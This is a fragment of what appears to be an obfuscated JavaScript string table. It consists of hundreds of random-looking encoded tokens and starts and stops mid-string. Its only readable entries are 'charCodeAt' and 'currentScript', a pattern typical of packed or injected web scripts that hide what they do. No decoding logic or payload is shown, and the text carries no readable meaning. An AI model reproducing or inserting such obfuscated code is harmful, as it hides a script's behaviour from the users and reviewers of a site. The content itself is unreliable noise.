DQ8BFE0","ShIFRAtVXToKFVd","YdTEhIRgtK","X0sYGERdTUYWCkQ","VAJVClhfFFQRDQA","SCFsADXoLSlFUWV","VXUFVGFEBA1YEIA","OSg0EVwNbFgwXB1","B0kFAgVTF0pYAVg","cE0oYWR5XBEBMFk","xHERYKQRJe","tSAwFKBgNC","BLRkQSAApD","SWxQJVlUCXU5FTE","XUtEFFcdFgEXDgp","EYX1oIEAET","HQlAEEVZRRkEOUw","xQQk1DBkVd","EkgTk","UkFQGFYNAFUHQw4","Vl0BRkQZC1oKSgx","TVlRVDkQAH1YHWg","BSlBWU1EWVQAfUQ","DRU5eEU1KDAgCU0","VlNIA1IOAi8BTQM","EXE9QB1YAAkMAVh","fEQFfEwNCEUtfQ0","cFgUDBEhFAU14F1","QFgEBD0QaRk5UAV","DAFMYDA8FV0RWT1","dSBAdEQMaB1ZdDE","SwNLVhARFg9GX0p","B0MAVxgIDgpTJ1Z","cJFwJVVFNB","D1kKGVxLVE9CEUJ","Ttevn","RRFBRGFUJCFQRVx","RHLOT","WU1JQFlcXBlUEUQ","UXEAWh9RAg0Kf1V","aAwwQXEQEUBsRFV","XwNECANNBVsFC2N","AZAk0CNQAW","MKay4FTQ8N","UkpSWFIWVQkfVgZ","fAZFS1hUAUJCSRQ","pcDhcZAB8C","wNHgAKV1gW","RWVQVcGQBb","gHsJJ","QwZCFlpMBBEMBRY","PWBdPFVpGFhcLE0","cWCgdVUlNB","YUhZWCB9WCVYAGA","ErKhb","iJUky","bDEoWBAtZElxyD1","QFAUmFQgUTRdFEV","VlMnUUgCVQoGVQJ","RgVKAABSB1IWCQw","LBlMGIAYWDQJXU1","MWBpfDQJJAxBCG0","DD1oNTUhBGE9QBV","sYqxo","ERdcBkULWVwQRko","VjeaX","7keG968e97rjk7+","JAgYa","VxFeRjYECF1Ee1C","xFWQFKDwNO","TAcTWAdNWAxfSx9","ThQHVVgAWkEfRVx","dMUFwKSQII","MNAkMHTQEK","UBld1DhcAUldWUE","GKKbT","1fBwAVU0QI","EeVVZKVEsC","GFldVycIBRIVHkZ","O1peFl8XFBRaXw0","HDAEKSQBDClpFCl","ARsYWBVLFBZUUEk","XARVJCEYSFl9XBn","HwJFF0QQG1cFEAV","8CRF8CQQEQ","ViBaUVpYTE0ZRU4","VFSQkRAUMK","DgpEVEpUXwRWDQB","GChFTTExBCkQKFA","xcnbi","RAsDTQJTAg0ZAlZ","UFFUV0YHVBcCUwd","IERB9fHRlB","AEFAhGEhNf","IIUUpWRgoA","JEDQoADhEY","oBVUpTVUYE","ycAKQ","LCkNPGAVdVSBdAk","cYVgEEUhFR","WQpCTVFdTRtGFRE","ZCk1DAkIXdU1LQQ","EECHMKWFMP","Ck8WRAtNXhdIE1M","E0RESkUHdQZAUVh","CZPDh","VAFXGQBTH1EEDg8","Nbozn","bVVoHD0wHE1gHTV","MD0QdHwVVAScLDQ","4SR0SUgNlHB9FBl","charCodeAt","oBCFZrQRZe","OChlIMUhhAVhaLl","YXR9QEUpaCk8NEB","FkgdQAVLEQwMF15","PBgZD0sADRdYPAQ","ZqUBpXAhZh","QYVA0FUwZD","Fl9CFVEYTloAEAx","dXUQVECAhN","bAVdFQgxeWBZcXw","E0hfFHVUWEAXTV8","IXRJMGx8OUk5XW1","UQV1taVhcX","RBlYDGAgKSlJWVF","RQZOTBRSCA0DD0Q","IHhRES1QQRA9CBR","VBhcCwhRclEFFgk","oKAWN","NXg0RTVdbWlYXFy","xQVhhdDgdS","jnTmJ","zgjKG","EwXlldXBM7","SVgJRGQBUH1AEAQ","VVCBaWUpATEYFAh","NZRgASQgFX","JgTjt","Kx1ObR6LNB","ramAo","9PUBEREQsa","BwgOBUZEHFxEB1I","AWl0ZUBxZRlBUFE","8/WB8SFFgX","ehMNt","ICmbt","NIFAQWVw0S","kLUVJXQVAY","FlsRXg1NVFgRFF9","pXF0oZQVwA","wEE1IAQRZe","MVVYXWQpJRBgFWl","WKwICEgNCSwcTSB","xBVEpQVAwQ","SARdDQZVEVYYDws","CB1WVlBRVRZSFwR","NKKtg","4HE0ofFFEI","LDRNXSlVXVANRGQ","KDVVWRhcBPUxbQA","hbQwpWC0JW","RlFGBkQLBUMAVRQ","TBtQAEUKQF0bGl9","WlYUEA0OCB4RF1A","FlxYRwVJCAAIUVk","gHVAoJQwBR","CVgQalgZVBAQHkp","EVBsRBVgPWgUbXQ","El8LVwpHGUEVSFh","D0UQfVAXUDdTQE0","RAlAEewgdVVxWWF","OSgEDWwBDDhYBA1","DU1UQ1gNBAUbWwU","gPUhAIGkZN","bUkBYBwsPEkQFSk","bSrft","aAwo3FR9aAUofAE","dBVhhdCgJU","keCll","ShIZDBpWFUgWARc","hVVkcLFi0M","UkxRDkZWUENGXgF","U0xRXABfDQdORBh","QICVQGQwAW","UFNRBUQIBE0HUA4","XlkbEwsUARMHQgt","NAwkSC0YLBUERFV","IWVQkfUAlV","wranh","eEyFXW1JUFgsRDw","XUpWUFEEVxkHTQZ","UGdE1NRwsK","CgEYWVpQARcJNQ9","CEJCCwRWTB5LEQJ","FRFZXT1QAUQ0RUx","AtcgL","QTR4GERAVCVhESk","D3tVXEpWJQRUFwV","SAEMCFggFV1BQLV","A1MHQwcLFwFRVVB","VDl8XF0ERVBUQHk","C0sZQXgNQFlVWgB","RV1RJBhEVElkKGR","JBFF8NCgFM","RXTT8bY1ge","UFZNL","RwdITVQbRTBTVFx","gOEAwNEl1E","XAlMHVRYOFwVSUV","FWH1oOCAAH","SBNUJkRKVkFMRjA","FERIVXwVXcw9EER","LLhVXFl8AQlFWXU","RB8fW1ARHxBfWlV","BkMHCxcAUFJWQVc","RURFVWFlYN","BZDEkMHk0X","0KAkMAWhgO","ZcCUlUQRxZ","FVE1ZT1dWFiALAh","JWNyR","leE1MUBmVd","IDQINaQdWRA1FQR","tKTF8BWUYE","EAVpFQ0leFAkbEx","8CXURVVkgH","SA00OCQgGRF1KU1","JBQdNH0BJRBgJWh","IFBCDEMHU0p7RhA","QGDF5MXQcQ","CEIWWEIXWA1AXUt","UclIDFgwLUlFEUF","fWA9FBkRtV1oQF1","BFAAUg8YDB1RXFB","tTCxsfAF4N","w2AwWBBQUSEtUEF","bBkxFF14NFhZYUA","cGUnu","BYWA1QAV9U","XVQxGWRRNV1cBAg","odUV1cUEYG","dSBQ8AE1VQ","GWcBHBBDShQIUF8","XyFDTE1cCkZIAgp","UPU0oQHwFM","BQoZAUpXXFdVACc","ESE1oQBBML","IEVYfWwYMCQUnVE","JQ0KWRNcVSZDEVl","TPLkr","TEVMYCQwTVEZLX0","ynrlb","UCThYYZRwf","EUFFGBFAbEQVYD1","QTV0BFxdbVwZUFV","4RGUFjVlJd","ZBtCV","FxABQSr1zV5UERN","RRFFIDl0JBlMHQw","lOQeN","hMXEESBQhb","46RFMKG2we","CVMHURYJDR1QUVN","EQcLGnQHSlBdWVc","U1FeWxAnCAgFXUw","ZkvRG","UgwRWh9QAA0ZBkp","1CFUsTTVtX","KSgpQEE9cDQBEUV","APXRp6V1oa","EVRU9fSk1O","qmUWa","BV1tNWhIBRkhdEk","fBLDR","BUcNEAgEWH0LV0U","CAhZQwRaBVpaQR5","NaUloQAhEN","SKage","FAx5NAhVLE01bWx","cAU1dSQVUY","BE0ODQ8HJ1VQT1M","QCQkUFCBEE","B1UHVxYJDR1QV1B","YXw1eFxZbWF8IRA","lVGUoYWEVd","TUcBFjcRB1UNV1Y","QXWU1IE1QM","VbdrA","MQwZSdFxHEAEWMh","EFRFVcT1QO","NwzVQ","9QBlIBGA8d","YhdeEVdfXB0XARA","ytYeA","SgcWBAdCAXxdBlw","ShcQABJTWQgdUw0","hTExlmBlAI","SUVhQdVwXBEMAWx","GkENTEVOXg1GT0N","oYrat","QhBYAV9UUEcdRCk","qW1leVhdZRQNIXg","PBVkKSkURRABCV0","X1tQER8LX1xcG01","KCQAUXVlfRA1SF1","XEVIOFgEBXFcoUF","TAIRDwVCDVZfS1R","iSUVx","QWEMBRktfQR1GBR","UFwKRBERAlcQXH0","QXwpFCldUdVoKAS","VQEVZKFBYE","UkRVUEgEXQAFIAF","pqSRFqUhxb","ZQwZCFlpMBBEmBQ","KXQpC+5ARTV9ASU","WU1EXVRcEgEnDQd","ICRAwfUwFU","SlVSU1ICRAgfUgZ","OUBdfV1dWCkQFDw","aB28KQ09GWkUSXh","4VWlsNCABJ","RQSA5UCwZX","IBlcRUg4WCgRcUS","QKAgVQgFXVBEZQV","ClMKXREOXgdTBRt","XViBdClVTERoZTV","MRU1lSThYB","HRQBJBREC0sZQdP","Q0tcXgsSAUNKUBF","QQkpMUBARFgREDE","0EEXQLQQxB","BQISXxJcE0oYHkt","86c","YPXQxyVh9W","hSSVtEF0UM","oKUBAYVk0Q","gCDQ0SUxYZ","aDrsU","VFgxLFkYURk1BCx","DEFaUHtHCkZEAgp","ylzRY","kUDpR","CFfOD","4dUVVTUzAH","MWBYF","WC0kNDw9CDVhdCk","RREV8GGBYF","zxoyl","EAFxDIUQXQldXEU","oqdlP","REREQUYWRBkVGBV","EVYfVQQKDwYsXEp","JMXEE3FAUC","FA1BNFUVNXBBRBV","0FCiMKQxYZ","DSxcSBkQIQxIWX0","bjnnD","FZEuq","T0NYBwN1C1VeEXw","gWAFhFAhwP","IH1MJUgEJGQNKUF","cHARIVFFoe","ZRgdWFwNWA1cWCQ","JAkABFxcICVg3TV","BFADWgEYDR1SV1F","VQZJXhQIGw1DT0N","ofun3Q0WI/qHEVw","cGUw8TQ0MG","hcHRheDVVd","xMmYH","GRVKCFQaDBpeVhA","SgoDWgJSdQoIHVJ","ULCgddUkRW","pQUVdeFlUI","sUCVocAlIA","HAT4LDgseTUJYBR","ZSSAVQCwBD","Elo4DzpYRBsaRA0","XQJYXwQRCAEQFQN","FAQoQTxVCC0lhEV","ZWE1DBkZUWFABTE","IWESz","cRkEFT1kbAFETQ0","NFBEXRxYNAwYDRE","CqqFn","pUVAVcegNS","MPkfx","DEEEGhYNQ09DXQB","gQZwS","Uk9WBlUAAEMETQM","QJEF4MDRAe","hLFxEHWFpl","ETdIE1N9S0ELFkx","kptIu","GjDDN","cVA1SC1dWXlZGSA","GERIDRDdJUABULF","Sg8JWgVXFg0XA1R","UlMsU1UYVw0DUnJ","aLvlQ","XXxZXFwNaCVsCew","4JDgJEVEpV","9BGkQKXlBf","TS1QRTUUMX0EIeU","9QBgwME1VW","NXEBZRlRBVhZUGQ","JfCl5CQRhN","TA1sLT1QgXQJFSx","CARKVFRTUhZVDB9","TxBcHxBIHxcHWhF","EExDDREXXlFKHQM","HWBUIGhIUWAANF0","rvoys","Xx1UDx8FX1ZdG0Y","YAPhsRBVgP","8GUERVVEgC","VAUpCClMKWlFNSk","BU0HVAYPegNKV1d","ZLbJX","hsXAz","cxaiR","lCggLVxBQXg0MQl","AFUVZG1wAHAJVW1","CkceXFZQEQkBDxI","UXAVoBVAcY","ALBxQLUwpN","NGEpMShhbWEcHDE","A0ERXwBNWV4TVwc","OQlFNXwFGXkMrUw","HHkxRWhdNSgASQh","VURXT18DUAADQwN","Ufhbt","aGAAJAlxEVVlID1","A1EWCGMRRAINDQo","tnjcg","MUSFFYBFkP","CVUxQRQEXRkgbUw","AkIMBBNXAEEWUFx","QlFWXUwBSBVKWE1","dTUYWCkQPA0FEaU","RA1VTFBcCkZFXBJ","UVRZcFwlTBVAFGA","VhhUAAZDAFMYAAg","UVBwtMHVQb","currentScript","XwccAUNMTVwKRk1","SD1QNVVgXSC9fS0","WkNKW1kbXAAcAlV","UTx4NAhELRF1fDk","CVwZSgoAV0tcE1V","vtjPK","UERJUUgGVAsCVgJ","AFEfVAENDxNWSlZ","TxoJRB1LX157EWJ","QwZFFkRWEREXEBY","KFwVWUFxVRgdXFw","sTDQpWXERT","ZVRBYMXFgE","VXV0FUBUoK","bbrny","lUAwkZBkpT","bVBSD","VUFXGFQMAVMAIA4","EFpNBV0aHmQUTzt","2rTRQbe2tIng4uD","BB1MHQwQIFwpTV1","YJCh1UXVxT","iHUIL","lUEU1FDF9d","YEhRd","MWRRdZVhsa","TUhhUDAJDBE0PCw","DEyRc","VcCwBEBwpZ","BWFgkPHVZV","GSg0AUAZVBRgOHV","ESgkJUABUFgoKHV","NjtGr","MmmoH","VgZDSxRbVVoHD0Z","UVFFQFlQXCFsGVg","MgTXj","hQyhz","EUgIAQIVXFsLTEI","SBgwZAlZKVlRUAk","UTSF4FSnIP","QEAgFCAgtD1gBcV","UBBCXhRQUFcAAQp","SldXD1EZCU0HWgQ","IFRgDXEVLEwdDSl","9EGkEKF11a","ojTNC","kDRFREUUYG","PFwUEXUJCEg4PUk","IIWgH","dQ4XC1BVV1hGBFc","IMDcE","xfnGX","Bw9MSF1XCFV9BkU","wFFgdGdAv8","hDAU0FCwoA","wfEEoXFQdC","1NVENYDQQF","SAkMHCxcBVFRSQV","XBQQS1ANQhNXSlx","VUwIbAAWCxE1XgV","8QQgkMXl4e","HEAgQU0YQHSxNH3","KpXTH","ZGU0DGhBRWBAYHh","TB3UIWEIQE0oNHB","kEnXO","cTAT8QPFtY","HTEYVFAdaDU1IQR","aQ0pECktKRwQPQR","FZTEAXDQUP","BECwTQgFdE09HAl","WEAXWUYJD1IAXF9","EgQUFkYSRRpBBll","VGIBTgM+SlYLAz9","YKDRNRSldR","AeXeq","fChRTFkUXWVYZHQ","EVlNIBVQNBDl8Ug","XGlYVQU1IC0hdRA","OVAsEWhFUGAEJB1","RvZic","JEAwNEkhVDFhYDW","pEDRAHCU5T","XBofFkwVSlNNRB0","LDEEJQRZeUF8IWU","DEUMWGBkTREREQU","8KA09eG1AX","Hb5oXpibTc","YNzxj","NYA01ZXQFK","YOEVIETQQL","NBgEACkRcSlJUAF","yPOzZ","XQJFSxERDA0ABQN","DUj4pUEgHUwgBVR","BVJ1hIAFcI","EVAx4KF1QP","XwQeTBBOEgUWQQg","hdVAVCXRQT","5BGE1aXVdU","dAUZEGQtaCkoMQV","SAdIVFAbYwJCXXh","EVMWCBkDRFREUUY","gfEhRYFAUV","RClBFCkcGG1pMRx","fRA9dEFVKXFYKIQ","UdWOt","YbOLI","ARJGVwpQXAJFCll","RUABdXUtsBQcQCB","JfC1cZBh0X","HdlJL","WEpBAl9DUllNUkk","RVFbWggNEBhOTQh","UwkIQwFNDw8IBFV","FDR8RSgMEEmYFTE","ULWBAYSEtW","EVVVIBlMABiAAVB","NXAAbWVpQARcXCA","hDTAIRDwVC","ANEA0DFE0V","DxYLB1FdRFNUGFM","KSQcRExVZFhRTFk","UwwDQwBNDwEAA1I","X00fF0gTUwUbXQs","NRgfn","QTUllNVjQI","cQDQ4IFE0C","CdVRYQBdGTVpCHk","UAH1YBURYK","VaDVpaEANe","kbWA1BFkJL","0VV1RMVl4C","CDF5CEU1bFgsTQQ","oAAQcPWAFd","BZSxMQXw0H","FAVzs","ARVFSkoRU0xMQQp","UDFBVB1QNFBEXQA","PJvDu","ZVBw8ME1ZX","YKTlARV1IX","REwVEDVVMUFwKRk","D1EtWl4NYgpMXRs","GN1FQB14UaQsLCz","8XGEhYQQEK","ZCU0FVwcNDhNWV0","FRGAkPAVdT","YBVVdS19KS0UVSA","RQVRhTCgZb","cBA0MHTQcK","lVSlBRB1QP","E0gWX1JRTxMHCAU","SB1ECDBkBV0pWV1","lWWVRfBFpC","WDAVXRFZTSAZXAQ","HHRQBXERbBU1DCk","AU0tKWgYNCAgST0","wlBGc","bSUEdGEBZVUYBXl","gMX0NUEFwa","SAdWDgJDCE0BDw0","AgkIE1VRSldQAFw","LEFlWWUpVSlhVCU","tjBRYPCAhF","NFRQYYH0BT","cSSxXS1gRAkEBEB","ARsdEVQTWUpNZwE","WAlBdDww/FBsJA1","D0BaGxpBDUxSUU8","WNffa","VdS1oCX25B","ZHlAXQQEJCxcDdQ","VAQ0LE1RKXVBRAV","gNDwtXVSdZ","RW1oIDRAYS1UIVk","QXB1ECWhYK","CRwJDQ1VXVVwWIA","LVApRUE0RSAgMSF","GRAkRUQNDBAobEw","HeBcu","Ew0KBQlBTRdCAEM","U05cQRcBTEhKUBF","GVpSe","RIVU9VBEgI","cCVgsRUgVN","NYABlcDFUG","DBE0EAAkKVkRVWE","LShtGBQcVD0ABGx","IKVFFVWhAd","FlZDBhNKS15MXQc","UBdCXVdHDQsKBQ9","FFhSBlwGWEwZVwE","AJw0HRRcREwJSF1","DsMCu","JDBE0OAA0E","Qwd3VElbBUZLX0E","ERMIFgJMXwBFCll","YPHUAFVUQG","PwXmR","sAAVxEWAtL","UlRVQVQGSgkEWhF","UUEcdSRAEHkJGEA","sOLoC","XwBFCllWEVYSAQo","FKBREWWh0R","sRVBdDSlcT","VU1NGB1MXBVEDUh","bWUZQUUQWDFxYBF","QWSkcWEQcV","TEYFDQ9RClRUDUU","ABgIAkpVU1BVFlY","kHUF1EUFMY","FECRQVQkRJ","SwsBUwFMRU5eEVp","m01LDh5t7p","dWJ1NUGFcN","QX1EMQVNeX1YHEF","RUVFE6FFoF","lJWQxFDEVd","eEFdUEEJRDBp3XA","VPVw5WAAND","QICFMCQwcO","sJOw0DUBAb","gfEhFYSwII","QUxZTFwBQAkMHCh","YCB1WVl1RUxZVCh","DQ0PQh0UVBtBAlh","KVVdUAlFxA1EfWw","gSFlcKGVUC","XEFBeDQxCVBZJUh","RUAgsZAlFK","SAgBSgoBRF1YWBk","IWDwBdUFZB","QQl8BAhBbC1kRSl","URk5YEU8eDQVUIV","ATUJdQVNUgtkEww","KAEwEQxBNXg0TSh","QfqHG","YAAVNKSlQX","C2VdSl0iUBhSCQF","TBsfDlJOV1taVhc","TXV4BTwhTHE0MUQ","pmbhNDDEJX","DVVFBkNTaVxmAFZ","VRV4TC1dKXXIIFA","GxfTg","fEAwNEkhYAUFFXk","VegsXAFRUVkFXBU","lUDlxSFxNP","8VE1NRwsKOwIKXw","xeAQoQOj8Y","CxpRUhYAJQ0WXgU","GRBVbXBAQCwxcBx","NBVADDA97UkpcU1","EXXlFKHQMB","GQNKU1dVXgRdGQB","VQVSXl0RTV8HDgh","hiiTt","bkoHz","SlBQUVF1UxcFWgh","FU35VXAsARAcKWQ","QTE9eTUVdV1dMTR","ZRFgkJHVZW","lDNnf","AOpol","YgqQW","RaSF4TUgQa","B0MAVxQYX1oICFl","AVcRVBgOAQNQRFV","C1oB+pZBHUFMV1Z","kKQk1pUVdF","WVYRVk0fAg4UHl8","EFUUwUEUPVEEfFk","cXxcfAFpRXF0QPU","ChliSxgYX14RRQs","AQVh0XFAEE","QD3QJE1VWSlAwBU","U1JXQVYYUQwJVwV","dVUBBCXhRV","kLCws7VVZS","JABNVUEpVUAdSdQ","eAQoQTRJeDUoYTx","SCFEWCQwdUlRTLV","1XRgFKDgRV","cBg4BAhIURQRFGk","oACVIFWhYN","3EA4UVwNcHxFUDl","gPVQoDLwBQ","gRBoHVl8XQwJFTA","RAkkK","SFV8GUF0KRRobQl","ZnXWxXVlw+","EExNKFlUYC0tWTA","DRdIQxZfCl4TSh0","4RkEFT1llE1IHTQ","Ftoiv","DU9UQRgeHwMdG0Z","FAYeGENYFgQFQkR","LXFBEUFAYUgAEUH","YRhAKB0gQWl1BWg","SH1cPCgwTVkpWU1","BnUIg","wKEVIETQMA","MGQJSSlJQVQFECA","Zcvlo","ECVVFXVEkG","RFgoKHVdQVlBGB1","EPE3kUXF8G","pnyKp","CEQ8FQg1WX0tUT0","VxcCVwNSFgkJHVN","aEVwLBUQNVUxQXA","ocEVcLBxEM","gBDQJRRFxP","TSgteQAsYUBUORh","VdSlNQBFYZ","NKXVZUAVYZ","TRFBQGFwNBVARVR","UGcxZCTFZd","gbRQZJF0JK","CDh4BEEoRVBdDSl","1LXEAXDQsP","CU0AUQ4BGQFKVlZ","Uw5SDBFTH1sPCA4","YTBVCF0oCB1oIEU","TVBhTCARXEVcYCQ","QkFEQLSxlB","GlYQSBYBEBQUWER","TEMSRAVaWgZDPFV","DAF4LBXZRDgEHFU","Ak1eEVEXCwNUVEs","DBAoXBFVRUEFXA0","kARFVWT1IB","VUxQXApMTRoCUwJ","JDA00GCw0B","dXARxZQ1YU","AgIXBBIZWhsaRA0","zdDvJ","AxJUSAMEEgwCTF8","SxofFgEVE0QKGX4","AVBBFUVtaCA0QGC","MDgFRUCdSSARVDQ","JQBBFQVEZB","kdhSn","CAUXEkQfXx0ZQR8","RRJ1FIAVcN","QNRUoYV1cb","LFkwPWBBcQxNeD1","QQgxDB1NKe0YQEA","A1cJUwN7CR1TV1B","9aAFYGCnEE","nzQgIXxBQUA9YEF","DgZWRFVUSANVCwl","eRXSz","FNAlcGDBkC","TUJCLAdCDBdXD14","RFBWGFMOAVYRUxg","BNQVkeTEFP","AVMeEEBfGw1DT0N","fUgpEW1VWRAccXD","gYF1IHBwES","ShAWGCpZBwUMFxd","gKRktaRk0R","JPUQJRAAJD","oNA1gDTVld","BxRIG0MGUAdfVl4","SVhSAFQQRVFbWgg","QUTRdcAkFL","TRofRgsDDFMHTRN","VdSkAlCAgx","MXRlAfDERf","FMRU5eEVpD","0AK1kAXHMW","BxgPHVdXV1VQFlU","CACno","XSgYDQkwbUxZXBV","QUdMRrzGv7K8nOn","C0tEBVEbDkxNTwt","QYQV4IChdc","VlFVWCUHVxcJUQd","ZfbkFGFkQZ","0KVlxEXgVL","NXg0TQ0JZW1oKAA","EFxcSxMZWVdUbAc","PAgEjABNFF1BQDX","RKvZA","RYRBBUIlhR","E0NHClNPe1wcWUZ","NTUhZWCR9U","NeVkEBEQoN","XhNpSlBUDBBeQxJ","NCgRLXgFQVgtFTl","EVRUpKClAQ","ARF1cXQcMBQ8BUy","JIXUIWQEpL","1PFFMJVkcG","AFcYDA8BUidcT1A","RV4FTBAEGkMNRUk","IUREpFEV4I","MtwMk","EUAEBVnJTGA8KB1","VIWF1EDA0F","JDgREVlZPVANVDx","GFgSEBsdBQcHBBV","EVQfVAANAAJEVld","kTREREQUYW","OcMvd","IUZIB","GFlVMQBBEFgQSQx","TEYFAhJfElwTSgo","RDQgNFR8bB0xDEF","TV9ASUQYCVocAlI","QjxNHx5PUF0ACxN","ziZbG","DAVDVlpHDQsKSU9","9bAVcFCxkG","IEVYP","BgAIBERdSlVSBlw","SFxdGTQRXFhdZAk","FNA1UDAQ0L","QAFF0NV0IM","UJAVAGWxYK","Dw1jEUQCDQ0KC0Z","RXk1XClhZVV8dKA","IAVURUxgJDwFQUF","5xCxAQDgsL","fCVxeM10CT11LGh","PcPhv","9UDVVYF0hO","0KQhdyWU1S","Sl1WUVB6VQgfVgB","DFg4TWAAUUgxdDE","RWVE9eD1AO","cfRhAfEVQO","EdV1FQWFQW","gGUAsIQwRN","AVIIUwUYCAVKUlF","UDE1FEws/GWQWRB","Sg0AWgBDBhYAAlJ","neaJx","U1BRWUYESggEUQl","EVcYDggDUVxEWUg","SFlcHUF8EHAFDTE","BbnnQ","NFAV0MF0MW","ZCmpFDEMCUV0XQA","ZcXxd/DFJd","F1sNAAFJTx9IWx8","MVQJcaFQ5GVpXFg","UWAAUURFUVA1FEB","TO1pdAkIQFBRNQR","RrtRX","QVUMBQgsFXAwBXg","UMUhZbXVdH","FVRQDTQZUVwoXBV","eOBQB","INwIUUwFXE08TFF","cBUVJUWEYD","EDRNXTFETAFlGLF","CAQAQl5XHxNQBFN","sNQlAUUAwN","KVVXT1YFUw8RUgF","OtfST","X0QaQQoXXVoSWjg","fFxdWBkVLFE5WXx","AVhVGhlKGExRVgp","J1BKVlcDVAsRUgd","XAkMBKwcKFwI+KV","WQZYBF5MFFEREBA","ZFlcKXRwBRBdCV1","KVFFVWhAdSQ0PWA","9VARQJH1RI","vqOOn","B1UQUEcGE0oNHBE","EFVYBFkXDBp1WgM","EKDxNQSlxX","UwhfTHpSCgcBDSB","dRWA9VSwQR","xtehEsdnm2hnh3O","kQaUB","GUMWC","kCUUpUV1AD","bERoMQQYaGUQNAB","MGB4eTBBOAhEKAh","bUxBAkJQBw8UBRA","wbWRdcDxQR","czpRj","W1lLWEwCEQ8FQg1","gICAtXXERQ","RXlsQCgESFQReG9","uvkqg","VFTBtQAEUK","TVVFQAycBH1MCUQ","EEgAKQwFKDEEBQw","CFEQUQ9TGBgSEBt","yZdBE","QwVDBlIXFkAEEVV","EZWxRUGxEK","YtNBI","FgQSQxZXEQdeAEN","AARAwCAtfCl5iEV","uJttH","OCkABA1RPQwZcXV","cXA5GCgsTC1cIGx","ZXQoLDUJQFFAMDQ","VOxBCCQxeDBFtTG","ywnYO","PUA9WCwRDAFYYCA","zgt7uWu5wa","ElkWWFYGHxFTVVZ","OhzHY","XsOfA","V0cBFgEFRAxG3J7","gYQkpASBIF","DXxdZTlVQUF8ATF","TEgxGcF8VVBFCGh","IOFB5fSx8P","dWUF4FEA0O","ERAxGfkQKVQYWXF","USlpeDVICQhBcXQ","RpbUG","7iEEaWktaAwwQDw","xeTF0HEA0O","aUNUJ","CUEpQU1MARAgDTQ","sPuSR","NPFFpQVAMB","A0QFW10GTR8XCRV","GUz4pUFYYUgEGVR","TUVZGAUoPCFoHWh","EE4ATE0cTxo0eB8","OIOKP","LVA1FN19VXBFIAU","xaAwwQIgpf","jEDIB","AlIGABkCVEpRWVQ","vgCbi","sQIpi","RRZDDRZMAloCTEU","hPHgFNHQBT","QXg0MQlQWSVIRFw","FkoEEVxGRAcPWgg","PWDaU","gvquo","PVA9TVVxdEF4XFB","1KWAFdBndK","ElMGCAkDVDhGX1p","zOGAQR1BTFdWXkk","YQgYZSgsFBBEQFk","lBTRdeDRlB","WEcNCwpMAF8ITVQ","CU0HAQAARFVRT1Y","QGAPp","RNRUxWQ0xN","VKgdcFwZDA1F+AR","UBpUERhIWEYXAUx","EFdUEEJQDBp98Ni","GQJcSlZTVAJECwN","WUY3DhNEB1xwD0E","lfRA1SF19X","JdVlNTFlUM","E3D1sBVmEP","WRtZClYLWlFeWxB","BX1RQRx1MHw0JVQ","2QRNTSnpSFwFMSE","lBRFdUFBE3","pUWVcfBkkX","ARA0ABNFAV0ZSgo","ZGOU09FAlK","VwxEEE9SFkQQXBJ","WGMvR","DQpGXz9XHv2AQ3M","BclsfVgMPDwtEUk","ZAFwNTEITV1YHFE","ODwtEVlRPVwNUCh","dVVk9UA1YN","0cTx9fS1QX","BRcXQQdYRFxHBl8","FaCABMDQ9Y","WSEFXF14RVkwECA","WwZSFxZXSxMRCgA","BEVFxbCwoQ","NQBETTVwAG1laUA","UKH1MCVAAY","fFk1NWhRTEExDDR","X0tNExEIRA0PFE0","jufXH","ntHZX","dl0xFwFDRlULVV4","IFkRSxNKbEpLRRV","WBZCFVZdFBMbDxA","RAEfUwJRBAsZAkp","EExDDRECSwNPUhZ","DxNVV0pYUwBWGQB","dU1FSWFUWVBcFUg","HVxEB0YZRgpVF14","AYAR1cV1NU","NcRTNdAk9a","MEBUWDEsWRhRGTU","JXDgoAE1xK","4PU1lXHRQW","VS1UBV0UGQwZSFU","BRBdCV1cRWjQFEw","FkETCwFiWD4ZAh8","cGcgxaV0t+","RkoYV1cbRgYBBwl","USJ1UQUEcG","AE9aXV5aBggBW0c","Bw8XC1VdUkFUBEo","sORlxGQQBf","BlIRWxgNCAVVVyx","EQ1UFBZoS1wJDRc","FwkwCBJaAUoMQlN","YSAVdCwRDCE0PDg","ElgBSkJZE4eMlty","cXXAIBRcSThQFWk","UxZVFwRQAFIPGAg","odBwUIDU5E","eEAEcFUQfSlxQAF","PTlNNQlgFGQQeXR","dERMbD0sADRdYFE","QXwQcBENRXVZJBh","xDnKy","ndVav","GSlFUUlcPRAAfWw","CDIZE0REREFGFkQ","WUEFfGFAABlIGQw","l6C05UEXIC","FBYeU","YSA5dAAVVZ1YYDA","qcjMN","JKUlZXA0QP","EpVARKAQNa","Vw9EAB9VCVoAD3o","xYWEtAFFYf","DVxCSwUfABEJTxc","zCczH","ACVAFUBYNFwtTV1","aBw9GTUQYF01DFl","RRSAVXDgBX","BZDV0RUxBe","VMWFoKBQYI","ZRzpJ","yU09RBFwKBSsATQ","BJBhQSQgtX","4TVVZKU18B","CSRAD","EhhNDQJJTlNZTWo","HUFCXUFHSQcBDxJ","VwVKCgVVA0MHDRc","gWSlhSAFQQ","RbUABaBERX","ICl8QQBwZXgxbFV","gHFghETk1I","BU0HCwp7VVdKUVU","QMBVsRUgQW","RAVcDGAgdXVFRVl","gFXA0CWggg","hNQwZbV09W","UjJTT14FXAkJIAV","RVApWC0IFGwFXRk","9VBA0PE1VK","OFJQu","LPvnj","RlAIVl4HHAxGWVp","qysRo","EgAKQwEbWA0RERA","BAQoQNQ9bAREYWF","0EXk1SDFhM","XEQ5ZTUpWPVkBFw","FFYcFAUPAhsGTEU","XhFQBFMWSlYQLRA","MFFABChAEFFMAGw","BRgNHVJVXFdGBko","IACwpEVkpR","xQGg5XRQlW","HUwgBVRFSBRYBAF","J1ZdDEMuV0xLWhx","CBRNFW5eX0sUFlR","NQVRdZXhQK","RgRUFwRaB1EWCRc","XhhcAAJafVUYDhk","H1sEAQsTVVFKVFc","dU1dXel0XB1sGVQ","BVsBCgkFLFZWT14","ZVTEY/DwdC","QIBU0FVgEL","BYBou","EVofVAELCgpEVVZ","BggMAURdSlVWAFY","aHwgAHgVaRQpHBn","lKTUpcRxEW","KXFRQAicAH1QCVQ","4RGUF4V00T","YUQAEVgMgDhYIBV","ZdEBYFEhJf","AKxJA","kCXEpVUFAB","QQoCUF0XVBEWUV0","YRFUsTClBK","cQ10TSBQEFlcBAh","paRQpeDR4R","Qw0WVgReTApIQwF","ppIaE","IAszq","GgXrf","5VV8oDRcVRkMIGV","SsRTX","RF9YD11eFFZWXQF","sMXg4bUVce","EA4UUwB4XwpcAkJ","quMDz","QTVoPUEwNAVAMXg","FAAkQgobGE